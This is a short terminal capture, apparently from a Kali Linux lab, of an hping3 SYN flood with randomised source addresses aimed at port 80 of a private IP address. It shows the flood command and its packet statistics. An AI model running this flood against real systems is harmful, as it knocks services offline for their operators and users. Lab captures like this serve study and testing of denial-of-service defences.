 ┌──(root㉿kali)-[/home/kali]
└─# hping3 192.168.154.137 -q -n -d 120 -S -p 80 --flood --rand-source
HPING 192.168.154.137 (eth0 192.168.154.137): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.154.137 hping statistic ---
652223 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─#